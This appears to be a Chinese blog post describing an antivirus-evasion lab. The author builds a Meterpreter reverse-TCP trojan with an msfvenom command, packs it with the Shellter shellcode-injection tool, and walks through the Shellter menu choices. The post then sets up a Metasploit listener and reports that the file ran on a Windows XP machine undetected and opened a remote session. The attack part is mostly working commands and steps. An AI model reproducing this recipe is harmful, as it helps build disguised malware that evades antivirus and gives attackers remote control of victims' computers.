标签:图片 lte com 文件夹 strong r文件 shellcode xpl 拷贝

木马免杀

Shellter是一个开源的免杀工具,利用动态Shellcode注入来实现免杀的效果,我是使用的shellter免杀,做的不是很好,跟大家分享一下我的实验结果。

原理:

生成木马文件,然后将生成的木马文件与**shellter免杀工具**捆绑,然后设置监听,将捆绑后的文件拷贝到WinXP系统中,双击后,发现攻击成功,最后将该文件在腾讯哈勃分析系统上分析。实验环境:

Kali系统 ip地址为: 192.168.159.128步骤:

* 在Kali生成一个hacker.exe的木马文件。命令为:msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.159.128 lport=4321 -f exe > /root/hacker.exe

* 下载安装shellter免杀工具,切换到shellter文件夹下,执行shellter工具。(注意:直接执行shellter工具会不成功,因为Kali系统不支持运行.exe文件,所以我们需要安装使用wine模拟Windows系统打开.exe文件。)





* 执行shellter工具之后,依次选择

1. 选择A

2. PE Target后面填写/root/hacker.exe

3. 选择Y

4. 选择L

5. payload反弹选择1

* 输入攻击机ip地址:192.168.159.128,端口为4321



* 输入msfconsole进入metasploit。

* 进入监听模块。命令为use exploit/multi/handler

* 配置参数,设置payload反弹,设置lport,设置lhost。

* 开始监听,run。

* 把Kali生成的hacker.exe复制到物理机,双击,系统没有报毒。

* 返回Kali,会看到回弹了信息,攻击成功进入到meterpreter,可以进行后渗透。标签:图片 lte com 文件夹 strong r文件 shellcode xpl 拷贝

原文地址:https://www.cnblogs.com/bink1/p/12162822.html